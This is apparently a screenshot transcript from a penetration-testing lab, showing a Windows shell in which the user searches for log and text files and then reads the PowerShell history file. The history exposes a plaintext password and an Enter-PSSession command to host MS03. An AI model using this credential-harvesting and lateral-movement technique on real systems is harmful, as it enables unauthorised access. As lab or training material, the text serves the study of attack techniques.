 C:\Users\wyldstyle>dir /s/b *.log
dir /s/b *.log
C:\Users\wyldstyle\AppData\Local\Microsoft\CLR_v4.0\UsageLogs\powershell.exe.log
C:\Users\wyldstyle>dir /s/b *.txt
dir /s/b *.txt
C:\Users\wyldstyle\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\Conso
leHost_history.txt
C:\Users\wyldstyle>type C:\Users\wyldstyle\AppData\Roaming\Microsoft\Windows\Pow
erShell\PSReadLine\ConsoleHost_history.txt
type C:\Users\wyldstyle\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\
ConsoleHost_history.txt
ipconfig
hostname
$pass = ConvertTo-SecureString "Awesome24!" -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential("wyldstyle",$pass)
Enter-PSSession -ComputerName MS03 -Credential $cred